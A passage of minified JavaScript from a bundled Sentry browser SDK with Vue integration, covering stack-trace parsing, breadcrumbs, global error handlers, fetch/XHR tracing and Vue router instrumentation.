\[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Vx=/\((\S*)(?::(\d+))(?::(\d+))\)/,Ux=/at (.+?) ?\(data:(.+?),/,Wx=e=>{const t=e.match(Ux);if(t)return{filename:"<data:".concat(t[2],">"),function:t[1]};const n=Hx.exec(e);if(n){const[,o,s,i]=n;return Tl(o,co,+s,+i)}const r=jx.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const a=Vx.exec(r[2]);a&&(r[2]=a[1],r[3]=a[2],r[4]=a[3])}const[s,i]=Lb(r[1]||co,r[2]);return Tl(i,s,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},qx=[Fx,Wx],Zx=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Gx=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,zx=e=>{const t=Zx.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const s=Gx.exec(t[3]);s&&(t[1]=t[1]||"eval",t[3]=s[1],t[4]=s[2],t[5]="")}let r=t[3],o=t[1]||co;return[o,r]=Lb(o,r),Tl(r,o,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},Kx=[Bx,zx],Yx=[qx,Kx],Jx=uv(...Yx),Lb=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:co,n?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},on=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Ji=1024,Xx="Breadcrumbs",Qx=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:Xx,setup(n){t.console&&ub(nL(n)),t.dom&&bx(tL(n,t.dom)),t.xhr&&xb(rL(n)),t.fetch&&hb(oL(n)),t.history&&uf(sL(n)),t.sentry&&n.on("beforeSendEvent",eL(n))}}},Nb=Qx;function eL(e){return function(n){Me()===e&&Tr({category:"sentry.".concat(n.type==="transaction"?"transaction":"event"),event_id:n.event_id,level:n.level,message:Hr(n)},{event:n})}}function tL(e,t){return function(r){if(Me()!==e)return;let o,s,i=typeof t=="object"?t.serializeAttribute:void 0,a=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;a&&a>Ji&&(on&&te.warn("`dom.maxStringLength` cannot exceed ".concat(Ji,", but a value of ").concat(a," was configured. Sentry will use ").concat(Ji," instead.")),a=Ji),typeof i=="string"&&(i=[i]);try{const u=r.event,d=iL(u)?u.target:u;o=Pn(d,{keyAttrs:i,maxStringLength:a}),s=gv(d)}catch(u){o="<unknown>"}if(o.length===0)return;const c={category:"ui.".concat(r.name),message:o};s&&(c.data={"ui.component_name":s}),Tr(c,{event:r.event,name:r.name,global:r.global})}}function nL(e){return function(n){if(Me()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:lb(n.level),message:Va(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message="Assertion failed: ".concat(Va(n.args.slice(1)," ")||"console.assert"),r.data.arguments=n.args.slice(1);else return;Tr(r,{input:n.args,level:n.level})}}function rL(e){return function(n){if(Me()!==e)return;const{startTimestamp:r,endTimestamp:o}=n,s=n.xhr[Po];if(!r||!o||!s)return;const{method:i,url:a,status_code:c,body:u}=s,d={method:i,url:a,status_code:c},l={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:o},f={category:"xhr",data:d,type:"http",level:pb(c)};e.emit("beforeOutgoingRequestBreadcrumb",f,l),Tr(f,l)}}function oL(e){return function(n){if(Me()!==e)return;const{startTimestamp:r,endTimestamp:o}=n;if(o&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const s=n.fetchData,i={data:n.error,input:n.args,startTimestamp:r,endTimestamp:o},a={category:"fetch",data:s,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",a,i),Tr(a,i)}else{const s=n.response,i={...n.fetchData,status_code:s==null?void 0:s.status};n.fetchData.request_body_size,n.fetchData.response_body_size,s==null||s.status;const a={input:n.args,response:s,startTimestamp:r,endTimestamp:o},c={category:"fetch",data:i,type:"http",level:pb(i.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",c,a),Tr(c,a)}}}function sL(e){return function(n){if(Me()!==e)return;let r=n.from,o=n.to;const s=eo($e.location.href);let i=r?eo(r):void 0;const a=eo(o);i!=null&&i.path||(i=s),s.protocol===a.protocol&&s.host===a.host&&(o=a.relative),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),Tr({category:"navigation",data:{from:r,to:o}})}}function iL(e){return!!e&&!!e.target}const aL=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],cL="BrowserApiErrors",uL=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:cL,setupOnce(){t.setTimeout&&qt($e,"setTimeout",am),t.setInterval&&qt($e,"setInterval",am),t.requestAnimationFrame&&qt($e,"requestAnimationFrame",dL),t.XMLHttpRequest&&"XMLHttpRequest"in $e&&qt(XMLHttpRequest.prototype,"send",fL);const n=t.eventTarget;n&&(Array.isArray(n)?n:aL).forEach(o=>pL(o,t))}}},lL=uL;function am(e){return function(...t){const n=t[0];return t[0]=Yo(n,{mechanism:{handled:!1,type:"auto.browser.browserapierrors.".concat(Zn(e))}}),e.apply(this,t)}}function dL(e){return function(t){return e.apply(this,[Yo(t,{mechanism:{data:{handler:Zn(e)},handled:!1,type:"auto.browser.browserapierrors.requestAnimationFrame"}})])}}function fL(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(o=>{o in n&&typeof n[o]=="function"&&qt(n,o,function(s){const i={mechanism:{data:{handler:Zn(s)},handled:!1,type:"auto.browser.browserapierrors.xhr.".concat(o)}},a=Wd(s);return a&&(i.mechanism.data.handler=Zn(a)),Yo(s,i)})}),e.apply(this,t)}}function pL(e,t){var o,s;const r=(o=$e[e])==null?void 0:o.prototype;(s=r==null?void 0:r.hasOwnProperty)!=null&&s.call(r,"addEventListener")&&(qt(r,"addEventListener",function(i){return function(a,c,u){try{hL(c)&&(c.handleEvent=Yo(c.handleEvent,{mechanism:{data:{handler:Zn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.handleEvent"}}))}catch(d){}return t.unregisterOriginalCallbacks&&mL(this,a,c),i.apply(this,[a,Yo(c,{mechanism:{data:{handler:Zn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.addEventListener"}}),u])}}),qt(r,"removeEventListener",function(i){return function(a,c,u){try{const d=c.__sentry_wrapped__;d&&i.call(this,a,d,u)}catch(d){}return i.call(this,a,c,u)}}))}function hL(e){return typeof e.handleEvent=="function"}function mL(e,t,n){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,n)}const gL=()=>({name:"BrowserSession",setupOnce(){if(typeof $e.document>"u"){on&&te.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}Hh({ignoreDuration:!0}),jh(),uf(({from:e,to:t})=>{e!==void 0&&e!==t&&(Hh({ignoreDuration:!0}),jh())})}}),_L="GlobalHandlers",yL=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:_L,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(bL(n),cm("onerror")),t.onunhandledrejection&&(EL(n),cm("onunhandledrejection"))}}},vL=yL;function bL(e){lv(t=>{const{stackParser:n,attachStacktrace:r}=Db();if(Me()!==e||gb())return;const{msg:o,url:s,line:i,column:a,error:c}=t,u=TL(nf(n,c||o,void 0,r,!1),s,i,a);u.level="error",qv(u,{originalException:c,mechanism:{handled:!1,type:"auto.browser.global_handlers.onerror"}})})}function EL(e){dv(t=>{const{stackParser:n,attachStacktrace:r}=Db();if(Me()!==e||gb())return;const o=SL(t),s=Zo(o)?wL(o):nf(n,o,void 0,r,!0);s.level="error",qv(s,{originalException:o,mechanism:{handled:!1,type:"auto.browser.global_handlers.onunhandledrejection"}})})}function SL(e){if(Zo(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function wL(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function TL(e,t,n,r){var f;const o=e.exception=e.exception||{},s=o.values=o.values||[],i=s[0]=s[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,d=n,l=(f=CL(t))!=null?f:hi();return c.length===0&&c.push({colno:u,filename:l,function:co,in_app:!0,lineno:d}),e}function cm(e){on&&te.log("Global Handler attached: ".concat(e))}function Db(){const e=Me();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}function CL(e){if(!(!Bn(e)||e.length===0)){if(e.startsWith("data:")){const t=e.match(/^data:([^;]+)/),n=t?t[1]:"text/javascript",r=e.includes("base64,");return"<data:".concat(n).concat(r?",base64":"",">")}return e.slice(0,1024)}}const PL=()=>({name:"HttpContext",preprocessEvent(e){var r;if(!$e.navigator&&!$e.location&&!$e.document)return;const t=Qd(),n={...t.headers,...(r=e.request)==null?void 0:r.headers};e.request={...t,...e.request,headers:n}}}),kL="cause",IL=5,AL="LinkedErrors",$L=(e={})=>{const t=e.limit||IL,n=e.key||kL;return{name:AL,preprocessEvent(r,o,s){const i=s.getOptions();AR(ef,i.stackParser,n,t,r,o)}}},RL=$L;function OL(){return xL()?(on&&Ar(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function xL(){var s;if(typeof $e.window>"u")return!1;const e=$e;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((s=t==null?void 0:t.runtime)!=null&&s.id))return!1;const n=hi(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!($e===$e.top&&r.some(i=>n.startsWith("".concat(i,"://"))))}function Mb(e){return[ER(),_R(),lL(),Nb(),vL(),RL(),MR(),PL(),gL()]}function LL(e={}){const t=!e.skipBrowserExtensionCheck&&OL(),n={...e,enabled:t?!1:e.enabled,stackParser:C0(e.stackParser||Jx),integrations:N$({integrations:e.integrations,defaultIntegrations:e.defaultIntegrations==null?Mb():e.defaultIntegrations}),transport:e.transport||Mx};return X$(mO,n)}function NL(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function Fb(e){try{return new URL(e,$e.location.origin).href}catch(t){return}}function DL(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function Bb(e){try{return new Headers(e)}catch(t){return}}const um=new WeakMap,Tu=new Map,Hb={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function ML(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:o,shouldCreateSpanForRequest:s,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c,onRequestSpanEnd:u}={...Hb,...t},d=typeof s=="function"?s:h=>!0,l=h=>FL(h,a),f={},p=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(h=>(h.type==="transaction"&&h.spans&&h.spans.forEach(m=>{if(m.op==="http.client"){const g=Tu.get(m.span_id);g&&(m.timestamp=g/1e3,Tu.delete(m.span_id))}}),h)),o&&JR(h=>{if(h.response){const m=um.get(h.response);m&&h.endTimestamp&&Tu.set(m,h.endTimestamp)}}),hb(h=>{const m=jR(h,d,l,f,{propagateTraceparent:p,onRequestSpanEnd:u});if(h.response&&h.fetchData.__span&&um.set(h.response,h.fetchData.__span),m){const g=Fb(h.fetchData.url),S=g?eo(g).host:void 0;m.setAttributes({"http.url":g,"server.address":S}),i&&lm(m),c==null||c(m,{headers:h.headers})}})),r&&xb(h=>{var g;const m=BL(h,d,l,f,p,u);m&&(i&&lm(m),c==null||c(m,{headers:Bb((g=h.xhr.__sentry_xhr_v3__)==null?void 0:g.request_headers)}))})}function lm(e){const{url:t}=ke(e).data;if(!t||typeof t!="string")return;const n=Jo("resource",({entries:r})=>{r.forEach(o=>{DL(o)&&o.name.endsWith(t)&&(e.setAttributes(Ob(o)),setTimeout(n))})})}function FL(e,t){const n=hi();if(n){let r,o;try{r=new URL(e,n),o=new URL(n).origin}catch(i){return!1}const s=r.origin===o;return t?gr(r.toString(),t)||s&&gr(r.pathname,t):s}else{const r=!!e.match(/^\/(?!\/)/);return t?gr(e,t):r}}function BL(e,t,n,r,o,s){const i=e.xhr,a=i==null?void 0:i[Po];if(!i||i.__sentry_own_request__||!a)return;const{url:c,method:u}=a,d=rn()&&t(c);if(e.endTimestamp&&d){const S=i.__sentry_xhr_span_id__;if(!S)return;const b=r[S];b&&a.status_code!==void 0&&(wv(b,a.status_code),b.end(),s==null||s(b,{headers:Bb(Rx(i)),error:e.error}),delete r[S]);return}const l=Fb(c),f=eo(l||c),p=lR(c),h=!!It(),m=d&&h?wr({name:"".concat(u," ").concat(p),attributes:{url:c,type:"xhr","http.method":u,"http.url":l,"server.address":f==null?void 0:f.host,[Je]:"auto.http.browser",[Kn]:"http.client",...(f==null?void 0:f.search)&&{"http.query":f==null?void 0:f.search},...(f==null?void 0:f.hash)&&{"http.fragment":f==null?void 0:f.hash}}}):new Sr;i.__sentry_xhr_span_id__=m.spanContext().spanId,r[i.__sentry_xhr_span_id__]=m,n(c)&&HL(i,rn()&&h?m:void 0,o);const g=Me();return g&&g.emit("beforeOutgoingRequestSpan",m,e),m}function HL(e,t,n){const{"sentry-trace":r,baggage:o,traceparent:s}=cb({span:t,propagateTraceparent:n});r&&jL(e,r,o,s)}function jL(e,t,n,r){var s;const o=(s=e.__sentry_xhr_v3__)==null?void 0:s.request_headers;if(!(o!=null&&o["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!(o!=null&&o.traceparent)&&e.setRequestHeader("traceparent",r),n){const i=o==null?void 0:o.baggage;(!i||!NL(i))&&e.setRequestHeader("baggage",n)}}catch(i){}}function VL(){$e.document?$e.document.addEventListener("visibilitychange",()=>{const e=It();if(!e)return;const t=Et(e);if($e.document.hidden&&t){const n="cancelled",{op:r,status:o}=ke(t);on&&te.log("[Tracing] Transaction: ".concat(n," -> since tab moved to the background, op: ").concat(r)),o||t.setStatus({code:it,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):on&&te.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const UL=3600,jb="sentry_previous_trace",WL="sentry.previous_trace";function qL(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let o=r?zL():void 0;e.on("spanStart",i=>{if(Et(i)!==i)return;const a=De().getPropagationContext();o=ZL(o,i,a),r&&GL(o)});let s=!0;n&&e.on("beforeSampling",i=>{if(!o)return;const a=De(),c=a.getPropagationContext();if(s&&c.parentSpanId){s=!1;return}a.setPropagationContext({...c,dsc:{...c.dsc,sample_rate:String(o.sampleRate),sampled:String(Cl(o.spanContext))},sampleRand:o.sampleRand}),i.parentSampled=Cl(o.spanContext),i.parentSampleRate=o.sampleRate,i.spanAttributes={...i.spanAttributes,[Ev]:o.sampleRate}})}function ZL(e,t,n){const r=ke(t);function o(){var a,c,u;try{return(u=Number((a=n.dsc)==null?void 0:a.sample_rate))!=null?u:Number((c=r.data)==null?void 0:c[qd])}catch(d){return 0}}const s={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:o(),sampleRand:n.sampleRand};if(!e)return s;const i=e.spanContext;return i.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=UL&&(on&&te.log("Adding previous_trace ".concat(i," link to span ").concat({op:r.op,...t.spanContext()})),t.addLink({context:i,attributes:{[Q0]:"previous_trace"}}),t.setAttribute(WL,"".concat(i.traceId,"-").concat(i.spanId,"-").concat(Cl(i)?1:0))),s)}function GL(e){try{$e.sessionStorage.setItem(jb,JSON.stringify(e))}catch(t){on&&te.warn("Could not store previous trace in sessionStorage",t)}}function zL(){var e;try{const t=(e=$e.sessionStorage)==null?void 0:e.getItem(jb);return JSON.parse(t)}catch(t){return}}function Cl(e){return e.traceFlags===1}const KL="BrowserTracing",YL={...pa,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...Hb},dm=(e={})=>{const t={name:void 0,source:void 0},n=$e.document,{enableInp:r,enableElementTiming:o,enableLongTask:s,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:d,idleTimeout:l,finalTimeout:f,childSpanTimeout:p,markBackgroundSpan:h,traceFetch:m,traceXHR:g,trackFetchStreamPerformance:S,shouldCreateSpanForRequest:b,enableHTTPTimings:y,ignoreResourceSpans:_,ignorePerformanceApiSpans:w,instrumentPageLoad:v,instrumentNavigation:C,detectRedirects:P,linkPreviousTrace:x,consistentTraceSampling:H,enableReportPageLoaded:Z,onRequestSpanStart:F,onRequestSpanEnd:W}={...YL,...e};let j,R,I;function U(k,L,B=!0){const z=L.op==="pageload",ne=L.name,ce=d?d(L):L,he=ce.attributes||{};if(ne!==ce.name&&(he[Zt]="custom",ce.attributes=he),!B){const D=go();wr({...ce,startTime:D}).end(D);return}t.name=ce.name,t.source=he[Zt];const me=Wv(ce,{idleTimeout:l,finalTimeout:f,childSpanTimeout:p,disableAutoFinish:z,beforeSpanEnd:D=>{j==null||j(),sx(D,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:_,ignorePerformanceApiSpans:w}),pm(k,void 0);const $=De(),N=$.getPropagationContext();$.setPropagationContext({...N,traceId:me.spanContext().traceId,sampled:xr(me),dsc:Er(D)}),z&&(I=void 0)},trimIdleSpanEndTimestamp:!Z});z&&Z&&(I=me),pm(k,me);function de(){n&&["interactive","complete"].includes(n.readyState)&&k.emit("idleSpanEnableAutoFinish",me)}z&&!Z&&n&&(n.addEventListener("readystatechange",()=>{de()}),de())}return{name:KL,setup(k){if(IA(),j=XO({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:k}),r&&xx(),o&&_x(),i&&Ae.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?ex():s&&QO(),a&&tx(),P&&n){const B=()=>{R=rt()};addEventListener("click",B,{capture:!0}),addEventListener("keydown",B,{capture:!0,passive:!0})}function L(){const B=ti(k);B&&!ke(B).timestamp&&(on&&te.log("[Tracing] Finishing current active span with op: ".concat(ke(B).op)),B.setAttribute(Js,"cancelled"),B.end())}k.on("startNavigationSpan",(B,z)=>{if(Me()!==k)return;if(z!=null&&z.isRedirect){on&&te.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),U(k,{op:"navigation.redirect",...B},!1);return}R=void 0,L(),Or().setPropagationContext({traceId:zn(),sampleRand:Math.random(),propagationSpanId:rn()?void 0:Hn()});const ne=De();ne.setPropagationContext({traceId:zn(),sampleRand:Math.random(),propagationSpanId:rn()?void 0:Hn()}),ne.setSDKProcessingMetadata({normalizedRequest:void 0}),U(k,{op:"navigation",...B,parentSpan:null,forceTransaction:!0})}),k.on("startPageLoadSpan",(B,z={})=>{if(Me()!==k)return;L();const ne=z.sentryTrace||fm("sentry-trace"),ce=z.baggage||fm("baggage"),he=vA(ne,ce),me=De();me.setPropagationContext(he),rn()||(me.getPropagationContext().propagationSpanId=Hn()),me.setSDKProcessingMetadata({normalizedRequest:Qd()}),U(k,{op:"pageload",...B})}),k.on("endPageloadSpan",()=>{Z&&I&&(I.setAttribute(Js,"reportPageLoaded"),I.end())})},afterAllSetup(k){let L=hi();if(x!=="off"&&qL(k,{linkPreviousTrace:x,consistentTraceSampling:H}),$e.location){if(v){const B=zt();JL(k,{name:$e.location.pathname,startTime:B?B/1e3:void 0,attributes:{[Zt]:"url",[Je]:"auto.pageload.browser"}})}C&&uf(({to:B,from:z})=>{if(z===void 0&&(L==null?void 0:L.indexOf(B))!==-1){L=void 0;return}L=void 0;const ne=ib(B),ce=ti(k),he=ce&&P&&QL(ce,R);Vb(k,{name:(ne==null?void 0:ne.pathname)||$e.location.pathname,attributes:{[Zt]:"url",[Je]:"auto.navigation.browser"}},{url:B,isRedirect:he})})}h&&VL(),a&&XL(k,l,f,p,t),r&&Dx(),ML(k,{traceFetch:m,traceXHR:g,trackFetchStreamPerformance:S,tracePropagationTargets:k.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:y,onRequestSpanStart:F,onRequestSpanEnd:W})}}};function JL(e,t,n){e.emit("startPageLoadSpan",t,n),De().setTransactionName(t.name);const r=ti(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function Vb(e,t,n){const{url:r,isRedirect:o}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:o}),e.emit("startNavigationSpan",t,{isRedirect:o});const s=De();return s.setTransactionName(t.name),r&&!o&&s.setSDKProcessingMetadata({normalizedRequest:{...Qd(),url:r}}),ti(e)}function fm(e){const t=$e.document,n=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(n==null?void 0:n.getAttribute("content"))||void 0}function XL(e,t,n,r,o){const s=$e.document;let i;const a=()=>{const c="ui.action.click",u=ti(e);if(u){const d=ke(u).op;if(["navigation","pageload"].includes(d)){on&&te.warn("[Tracing] Did not create ".concat(c," span because a pageload or navigation span is in progress."));return}}if(i&&(i.setAttribute(Js,"interactionInterrupted"),i.end(),i=void 0),!o.name){on&&te.warn("[Tracing] Did not create ".concat(c," transaction because _latestRouteName is missing."));return}i=Wv({name:o.name,op:c,attributes:{[Zt]:o.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};s&&addEventListener("click",a,{capture:!0})}const Ub="_sentry_idleSpan";function ti(e){return e[Ub]}function pm(e,t){Gt(e,Ub,t)}const hm=1.5;function QL(e,t){const n=ke(e),r=go(),o=n.start_timestamp;return!(r-o>hm||t&&r-t<=hm)}const Wb=["activate","mount"],qb=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,e1=/(?:^|[-_])(\w)/g,t1=e=>e.replace(e1,t=>t.toUpperCase()).replace(/[-_]/g,""),n1="<Root>",Cu="<Anonymous>",r1=(e,t)=>e.repeat(t),Ns=(e,t)=>{if(!e)return Cu;if(e.$root===e)return n1;if(!e.$options)return Cu;const n=e.$options;let r=n.name||n._componentTag||n.__name;const o=n.__file;if(!r&&o){const s=o.match(/([^/\\]+)\.vue$/);s&&(r=s[1])}return(r?"<".concat(t1(r),">"):Cu)+(o&&t!==!1?" at ".concat(o):"")},o1=e=>{if(e&&(e._isVue||e.__isVue)&&e.$parent){const t=[];let n=0;for(;e;){if(t.length>0){const o=t[t.length-1];if(o.constructor===e.constructor){n++,e=e.$parent;continue}else n>0&&(t[t.length-1]=[o,n],n=0)}t.push(e),e=e.$parent}const r=t.map((o,s)=>"".concat((s===0?"---> ":r1(" ",5+s*2))+(Array.isArray(o)?"".concat(Ns(o[0]),"... (").concat(o[1]," recursive calls)"):Ns(o)))).join("\n");return"\n\nfound in\n\n".concat(r)}return"\n\n(found in ".concat(Ns(e),")")},s1=(e,t)=>{const{errorHandler:n}=e.config;e.config.errorHandler=(r,o,s)=>{var u;const i=Ns(o,!1),a=o?o1(o):"",c={componentName:i,lifecycleHook:s,trace:a};if(t.attachProps&&o&&((u=o.$options)!=null&&u.propsData?c.propsData=o.$options.propsData:o.$props&&(c.propsData=o.$props)),setTimeout(()=>{vi(r,{captureContext:{contexts:{vue:c}},mechanism:{handled:!!n,type:"auto.function.vue.error_handler"}})}),typeof n=="function"&&e.config.errorHandler)n.call(e,r,o,s);else throw r}},mm="ui.vue",i1={activate:["activated","deactivated"],create:["beforeCreate","created"],unmount:["beforeUnmount","unmounted"],destroy:["beforeDestroy","destroyed"],mount:["beforeMount","mounted"],update:["beforeUpdate","updated"]};function Pu(e,t,n){e.$_sentryRootComponentSpanTimer&&clearTimeout(e.$_sentryRootComponentSpanTimer),e.$_sentryRootComponentSpanTimer=setTimeout(()=>{var r;(r=e.$root)!=null&&r.$_sentryRootComponentSpan&&(e.$root.$_sentryRootComponentSpan.end(t),e.$root.$_sentryRootComponentSpan=void 0)},n)}function a1(e,t){function n(o){return o.replace(/^<([^\s]*)>(?: at [^\s]*)?$/,"$1")}return e.some(o=>n(t)===n(o))}const c1=(e={})=>{const t=(e.hooks||[]).concat(Wb).filter((o,s,i)=>i.indexOf(o)===s),n={},r=e.timeout||2e3;for(const o of t){const s=i1[o];if(!s){qb&&te.warn("Unknown hook: ".concat(o));continue}for(const i of s)n[i]=function(){var f;const a=this.$root===this;a&&(this.$_sentryRootComponentSpan=this.$_sentryRootComponentSpan||wr({name:"Application Render",op:"".concat(mm,".render"),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0}),Pu(this,rt(),r));const c=Ns(this,!1);if(!(a||(Array.isArray(e.trackComponents)?a1(e.trackComponents,c):e.trackComponents))){Pu(this,rt(),r);return}this.$_sentryComponentSpans=this.$_sentryComponentSpans||{};const d=i===s[0],l=((f=this.$root)==null?void 0:f.$_sentryRootComponentSpan)||It();if(d){if(l){const p=this.$_sentryComponentSpans[o];p&&p.end(),this.$_sentryComponentSpans[o]=wr({name:"Vue ".concat(c),op:"".concat(mm,".").concat(o),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0})}}else{const p=this.$_sentryComponentSpans[o];if(!p)return;p.end(),Pu(this,rt(),r)}}}return n},u1=Ae,l1={Vue:u1.Vue,attachProps:!0,attachErrorHandler:!0,tracingOptions:{hooks:Wb,timeout:2e3,trackComponents:!1}},d1="Vue",f1=(e={})=>({name:d1,setup(t){const n={...l1,...t.getOptions(),...e};if(!n.Vue&&!n.app){Ar(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue specific errors will not be captured. Update your `Sentry.init` call with an appropriate config option: `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).")});return}n.app?(Array.isArray(n.app)?n.app:[n.app]).forEach(o=>gm(o,n)):n.Vue&&gm(n.Vue,n)}}),gm=(e,t)=>{var n;qb&&((n=e._instance)==null?void 0:n.isMounted)===!0&&Ar(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue app is already mounted. Make sure to call `app.mount()` after `Sentry.init()`.")}),t.attachErrorHandler&&s1(e,t),rn(t)&&e.mixin(c1(t.tracingOptions))};function p1(e={}){const t={defaultIntegrations:[...Mb(),f1()],...e};return ab(t,"vue"),LL(t)}function h1(e,t,n){let r=!1;e.onError(o=>vi(o,{mechanism:{handled:!1}})),e.beforeEach((o,s,i)=>{const a=r?void 0:m1(),c={};for(const l of Object.keys(o.params))c["url.path.parameter.".concat(l)]=o.params[l],c["params.".concat(l)]=o.params[l];for(const l of Object.keys(o.query)){const f=o.query[l];f&&(c["query.".concat(l)]=f)}let u=o.path,d="url";if(o.name&&t.routeLabel!=="path")u=o.name.toString(),d="custom";else if(o.matched.length>0){const l=o.matched.length-1;u=o.matched[l].path,d="route"}De().setTransactionName(u),t.instrumentPageLoad&&a&&(ke(a).data[Zt]!=="custom"&&(a.updateName(u),a.setAttribute(Zt,d)),a.setAttributes({...c,[Je]:"auto.pageload.vue"}),r=!0),t.instrumentNavigation&&!a&&n({name:u,op:"navigation",attributes:{...c,[Je]:"auto.navigation.vue",[Zt]:d}}),i&&i()})}function m1(){const e=It(),t=e&&Et(e);return t&&ke(t).op==="pageload"?t:void 0}function g1(e={}){if(!e.router)return dm(e);const t=dm({...e,instrumentNavigation:!1}),{router:n,instrumentNavigation:r=!0,instrumentPageLoad:o=!0,routeLabel:s="name"}=e;return{...t,afterAllSetup(i){t.afterAllSetup(i),h1(n,{routeLabel:s,instrumentNavigation:r,instrumentPageLoad:o},c=>{Vb(i,c)})}}}const _1=["vue warn"],y1=["NetworkError","Request aborted"];let bs=!1,Xi="";const Zb=()=>{const e=c=>c?["beeketing","brodev"].some(d=>c.toLowerCase().includes(d)):!1,t=c=>{var d;const u=((d=c.message)==null?void 0:d.toLowerCase())||"";return _1.some(l=>u.includes(l))?null:(y1.some(l=>u.includes(l))&&(c.level="warning"),c)},n=c=>{bs&&(!c||typeof c!="object"||Object.entries(c).forEach(([u,d])=>{d&&gu(u,String(d))}))},r=c=>{bs&&Tr(c)};return{isTestShop:e,setSectionId:c=>{if(!(!bs||!c))return Xi=c,gu("section_id",Xi),Xi},getSectionId:()=>Xi,init:c=>{var 